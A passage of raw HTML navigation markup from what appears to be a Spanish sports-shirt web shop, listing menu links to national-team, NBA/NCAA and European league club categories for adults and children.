href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-escocia-824"><span>Selección de escocia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-espana-820"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-francia-821"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-georgia"><span>Selección de georgia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-holanda-819"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-hungria"><span>Selección de hungría</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-inglaterra-816"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-italia-815"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-polonia-839"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-portugal-814"><span>Selección de portugal</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-rumania"><span>Selección de rumanía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-serbia-854"><span>Selección de serbia</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-suiza-835"><span>Selección de suiza</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-turquia-834"><span>Selección de turquía</span></a><li ><a href="https://www.cfb3camisetas.com.es/adultos-813/seleccion-de-ucrania-882"><span>Selección de ucrania</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-alemania-822"><span>Selección de alemania</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-belgica-833"><span>Selección de belgica</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-croacia-829"><span>Selección de croacia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-dinamarca-828"><span>Selección de dinamarca</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-espana-812"><span>Selección de españa</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-francia-823"><span>Selección de francia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-holanda-832"><span>Selección de holanda</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-inglaterra-842"><span>Selección de inglaterra</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-italia-843"><span>Selección de italia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-polonia-855"><span>Selección de polonia</span></a><li ><a href="https://www.cfb3camisetas.com.es/ninos-811/seleccion-de-portugal-837"><span>Selección de portugal</span></a></ul></li></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a><ul><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><li ><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">Clubes niños</a><ul><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayer-04-leverkusen-1048"><span>Bayer 04 leverkusen</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/bayern-de-munich-1047"><span>Bayern de múnich</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/borussia-dortmund-1046"><span>Borussia dortmund</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/rb-leipzig-1045"><span>Rb leipzig</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-alemana/werder-bremen"><span>Werder bremen</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/atlético-de-madrid-127"><span>Atlético de Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rdc-espanyol"><span>RDC Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-madrid-91"><span>Real Madrid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/alaves-1094"><span>Alaves</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/albacete-1038"><span>Albacete</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/almeria"><span>Almeria</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/athletic-club-bilbao-948"><span>Athletic club bilbao</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cadiz-1225"><span>Cadiz</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/celta-de-vigo-998"><span>Celta de vigo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/cordoba"><span>Cordoba</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/deportivo"><span>Deportivo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/elche"><span>Elche</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/espanyol-1251"><span>Espanyol</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/fc-barcelona-1002"><span>Fc barcelona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/getafe"><span>Getafe</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/girona"><span>Girona</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/granada"><span>Granada</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/las-palmas-1205"><span>Las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/leganes"><span>Leganes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/levante"><span>Levante</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/malaga"><span>Malaga</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/mallorca-966"><span>Mallorca</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/osasuna"><span>Osasuna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/oviedo-993"><span>Oviedo</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/racing-de-santander-1252"><span>Racing de santander</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/rayo-vallecano"><span>Rayo vallecano</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-betis-976"><span>Real betis</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-sociedad-1037"><span>Real sociedad</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-valladolid-1106"><span>Real valladolid</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/real-zaragoza-1113"><span>Real zaragoza</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sevilla"><span>Sevilla</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/sporting-gijon-1039"><span>Sporting gijon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/tenerife"><span>Tenerife</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/ud-las-palmas"><span>Ud las palmas</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/valencia-fc"><span>Valencia FC</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-espanola/villarreal"><span>Villarreal</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/as-monaco-1036"><span>As monaco</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/fc-nantes"><span>Fc nantes</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/lille"><span>Lille</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-lyon-1035"><span>Olympique lyon</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/olympique-marsella-1034"><span>Olympique marsella</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/psg-1033"><span>Psg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-lens-1032"><span>Rc lens</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/rc-strasbourg"><span>Rc strasbourg</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/stade-rennais"><span>Stade rennais</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-francesa/toulouse-fc"><span>Toulouse fc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/arsenal-1018"><span>Arsenal</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/aston-villa-1008"><span>Aston villa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/brighton-hove-albion-1017"><span>Brighton & hove albion</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/chelsea-fc-1016"><span>Chelsea fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/crystal-palace-987"><span>Crystal palace</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/everton-1010"><span>Everton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/fulham-989"><span>Fulham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/ipswich-town-988"><span>Ipswich town</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/leicester-city-1009"><span>Leicester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/liverpool-1015"><span>Liverpool</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-city-1014"><span>Manchester city</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/manchester-united-1013"><span>Manchester united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/newcastle-united-1011"><span>Newcastle united</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/nottingham-forest-1104"><span>Nottingham forest</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/southampton"><span>Southampton</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/tottenham-hotspur-1012"><span>Tottenham hotspur</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/west-ham-997"><span>West ham</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-inglesa/wolves-986"><span>Wolves</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-milán"><span>Inter Milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/juventus-37"><span>Juventus</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/ac-milan-1027"><span>Ac milan</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/as-roma-1026"><span>As roma</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/atalanta"><span>Atalanta</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/bologna"><span>Bologna</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/fiorentina-944"><span>Fiorentina</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-de-milan-1025"><span>Inter de milán</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/inter-miami-738"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/lazio-996"><span>Lazio</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/napoli-1024"><span>Napoli</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-italiana/venezia"><span>Venezia</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/benfica-1042"><span>Benfica</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/oporto-fc-1041"><span>Oporto fc</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/sporting-de-lisboa-952"><span>Sporting de lisboa</span></a><li ><a href="https://www.cfb3camisetas.com.es/liga-portuguesa/vitoria-sc"><span>Vitória sc</span></a></ul></li><li class="had_child"><a href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a><ul><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/ajax-amsterdam"><span>Ajax Amsterdam</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-hilal-1020"><span>Al hilal</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/al-nassr-1021"><span>Al-nassr</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/boca-juniors-454"><span>Boca Juniors</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/feyenoord-1196"><span>Feyenoord</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/flamengo-1266"><span>Flamengo</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/inter-miami-1137"><span>Inter miami</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/los-angeles-galaxy-1127"><span>Los angeles galaxy</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/rayados-monterrey"><span>Rayados monterrey</span></a><li ><a href="https://www.cfb3camisetas.com.es/otra-ligas/santos-fc-1138"><span>Santos fc</span></a></ul></li></ul></li></ul>

			</div>
			</div>

	</div>
<div class="nav-container visible-lg visible-md">
		<div id="pt_custommenu" class="pt_custommenu">
			<!-- <div class="container"> --><div id="pt_menu9" class="pt_menu nav-1">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/liga-de-españa">
<span>Liga de España</span>
</a>
</div>
<div id="popup9" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block19">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga"><span>Malaga</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf"><span>Valencia CF</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves"><span>alaves</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete"><span>Albacete</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria"><span>almeria</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos"><span>burgos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon"><span>Castellón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907"><span>cordoba</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña"><span>Deportivo de La Coruña</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar"><span>eibar</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche"><span>elche</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe"><span>getafe</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona"><span>Girona</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada"><span>Granada</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules"><span>Hércules</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca"><span>huesca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes"><span>Leganes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante"><span>levante</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones"><span>logroñes</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes"><span>mirandes</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano"><span>rayo vallecano</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133"><span>Real betis</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza"><span>Zaragoza</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1211" class="pt_menu nav-2">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/mundial-2026">
<span>Mundial 2026</span>
</a>
</div>
<div id="popup1211" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11211">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu810" class="pt_menu nav-3">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/eurocopa-2024">
<span>Eurocopa 2024</span>
</a>
</div>
<div id="popup810" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block1810">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813"><span>Adultos</span></a></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level1 actParent" href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811"><span>Niños</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu1" class="pt_menu nav-4">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">
<span>NBA y NCAA</span>
</a>
</div>
<div id="popup1" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block11">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star"><span>All-Star</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/atlanta-hawks"><span>Atlanta Hawks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/boston-celtics"><span>Boston Celtics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/brooklyn-nets"><span>Brooklyn Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/charlotte-hornets"><span>Charlotte Hornets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/chicago-bulls"><span>Chicago Bulls</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers"><span>Cleveland Cavaliers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/denver-nuggets"><span>Denver Nuggets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/detroit-pistons"><span>Detroit Pistons</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/golden-state-warriors"><span>Golden State Warriors</span></a><a class="itemMenuName level0 act" 